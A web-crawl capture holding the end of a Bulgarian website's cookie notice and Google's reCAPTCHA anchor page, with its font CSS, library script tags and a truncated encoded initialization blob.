		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Използваме "бисквитки", за да гарантираме, че ви предоставяме най-доброто изживяване на нашия уебсайт. Ако продължите да използвате този сайт, ние ще приемем, че сте доволни от него.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен съм" style="background-color: #00a99d">Съгласен съм</button><button data-link-url="https://ivita.bg/lichni-danni/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика за поверителност" style="background-color: #00a99d">Политика за поверителност</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_7pQfAAAAAGwNJH0VnmlRvKFN8KURnSC9ClW6&co=aHR0cHM6Ly9pdml0YS5iZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=srg1szv73t6d
body_size: 49306
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="htfvSnZf3b-Y42AgAKJfRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="htfvSnZf3b-Y42AgAKJfRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="htfvSnZf3b-Y42AgAKJfRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1YE8OzwqEePcK4wqrDlsK4w7bCpg57woDCpgkGG8KJG8KVWcKqw7RSwqwvw6NvVFfCg8OsE33CqMKCMF1pw6zDkjwmUjTCiMOaw54dwrohKxR/SMOwwqjDmFrDgMOcZsKFcsKGC8OzSG7CrMOew6XDqSIEw5bDv8KJwpbDpyxTwpfCocK/[base64]/[base64]/w59RwqrDqMOzwq8uw6/Cs8KPw4DCpSLDsXdUUsO/wrwQOH7CgcK7w5fCicOWwobCmVnCi8OPw4bCsjTDpcKow6HCmsK9w7N+Kj9XJcOnwoYDwpxaPsO2CwocR8KnOELDg8K8DcKPw5bCkgXCjAV2S2VjwqvDtBUfVW7CgMK4PhnDgMOdw5lJO23CqgnDk8Omw5g/[base64]/DjzwtwpHDkzh6w6rDl8O3wptVwpbCtnTCi0DCjMK3QcKvO8OPw7oBwoZrwqXCtsODe1BNZyPChcKlw55Cw53CixItw7FwGsKGwrDDo8KiAMK1wo3Dp8K/w4Maw5ZqNG5bwpEVLCXCl1zDkcOXCF3CrljDsxNwJcOtwqDDgWAPwoHCscKUP19Ww6nDsMOORcKbMyHDqCnCjB4pwrNNbALCu8O1w4QgbE7DpT/DhMOwO3PDvcKgBj1wEcK7FjR4wrnDv8OaX2svw6JvQCgUw7k+IybDgsKDwoIcJcOLw6bCtcOEADHCnsO8w6PDiS/DrMO3w7kUwog7C0vCv8KKCcOHWxnCgcK0E0nCvMOFwrZPSRYSw6IOBEpfXcOMwo15wqjCl8OGw5daXSfCsTIMwoESw40+w5Axw5Yhw7/ClMOew6YgUsKgN33Dp8KZwq5SwrfDtmjCncOsw5wcEUNgw6jDq8KTw7NFNgBSwqbCrSfClcO9WMKvw4jCiAR2wqduw5otw7vCjMKAw5B0UnrDth/DlQfCvsKgcsKhwrpUw4bDvsKKEjPCmVXCtXPCv3fClMOfdsO/X8Kuc3/DjMKHw5PDm8KHDMKow5XDk8OffcKrQcKjOcOEw65cSMOfDMK6w4PCk8KwwoIcwoBpwpgqw7wxw7zDkMK3w6DCl8KURCEXZDV6WHpCwq0+w4/Dn8OBw5DCgmfCg8O9XAc6wolYNBkrw6F7YHPDky7CgS8OwqJkw4MwwrlZw5s1wovDvS1cUsOdw6DDqxE7w7XCo2vCiMKMIcKMw6PDusKlwp3DuMO9w4PDkzrCtlBQw57Cl1dGD8K5w6Qdwo/CrBvCjsKcbcK4wp3DoMOADsKEwqRJFRzDqcOSCz1cIk90DXxzBGzDpMO3bV0/w49qwp8yFjdLwoHDvsOsaVFGR8OQWgBdJiQ1Q8K/Y8OKKcOVH8KFwqJYw68QwpVOwr4Dw7cRehIiQX9VwrkWdz3Dt8KOw4thwovCv2jDrjXDkcOiw6/CnmvCt8OGPcKPw6gywrrCmyEHDQgkPMK5NhkIEcOAHcK8ZhrDmBDDj8K3MT1CwpEYw4JcwrzDncOTWmZLRsKPw6nDhz/[base64]/DgHROcsK7wq/DhQRiKmRrcBZITEtDw65FLifDsXDDmcKLw53ClEYeRWHDjzIKG1/ClMOPw6khZ8KvWVYFwpRxXE55w5vDtMOPw4rCtSMhwqZMcBY0wqBAw6HCqDJ0woVhBsKPwqjCksO3w4o8w5xiKMOowojDt8KNKsOXwrjDkUfCmADCucOMwrnDlzcZFTZuwqrDvA/DrcKCJTHCjg1pw4DDky3CjgsQw7N5wpDDuMO+wrBTwqDChSfDh8ORwoYXFg8cwpcgBMKAw5rCv0nDuGnChhjCncOAw7dXwpjDtsKBwp3Ci25VNcOHwqvDnMKLwrk+FmrDhcODwpwzcMKMw6nCosOjw4/DkMKEw5vDqynDqMK6wqdcw6xMw7wUIcOGe8Kwwol4a8KHw4LChcOFw7k1ZjkNVivDmWjDp2nDokfCtFUicMKmRcO4BsK0VQZEw5M/BjPCozrCtcOrHsKRw4DCsFZEwpFfAsO2PcKgwrR+fsKjTcKZNTMew5J2OwBqTsOww7XDhgnDqRNTw6nCmcK6a8OHw5bDrDzCo8KUVsOWEXlKKsKQTTZrwqE5wpZ5w5BKw4YQw7FqWMOWwog/w4bDn8OxwpoMwr3DoWAsKsK9V8OtfcKSw6LDm2k0U8K6O8KfVFbCmEHCs3/DmkIqSXTCr3cbw4rDi1HChE8bG8K3w7rDssOJw5/DuABrLsOzPhZCw4Jqw7nDqQ3CnMOqw7k1w5HDocOHU8OTN8O/bMKUSMOCwowrPcOhLXYyVMOHw6rCrMOTw6HCuMKCw7fCnsOCAxx/[base64]/DrcOdw7VvEsKQwqNBacOLGMOqGcKbw7nCnsKjwoV/woRRw4TDpxUtw5YPw4/DjQlYVsOFXMOzw4XDvMOFXhIZwqjCmBtOW01APjTDusK1V8K8ZS8+eMOiXcKBwp7CkcObw47Dl8KqZm7Cp8ONX8O0w4TDhcOge2fDjEY3w43DisKibxHCt8OgwqrDm1vCmcONasOUAsO1K8K4w4PCnMOoCsO3wpNjw7J8JcOJw6hbwp8uTW5vwoBHw4PDssOGwpcpw5/CpcOfw78